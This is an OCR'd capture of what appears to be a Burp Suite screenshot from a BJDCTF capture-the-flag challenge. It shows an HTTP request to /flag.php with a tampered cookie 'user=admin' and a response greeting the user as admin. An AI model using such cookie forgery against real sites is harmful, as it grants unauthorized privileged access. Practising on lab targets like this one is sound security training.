 请求
美化 Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: ad20d7b9-d207-4d1a-be8e-bc111f4c4362.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://ad20d7b9-d207-4d1a-be8e-bc111f4c4362.node4.buuoj.cn:
81/flag.php
8 Connection: close
9 Cookie: PHPSESSID=712f8109bf3941bdc62b25e7b9fc6b37; user=
admin
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染 \n
BJDCTF
Hello admin
Logout